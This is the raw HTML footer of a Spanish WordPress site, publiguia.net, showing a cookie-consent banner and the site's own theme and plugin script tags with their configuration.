<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
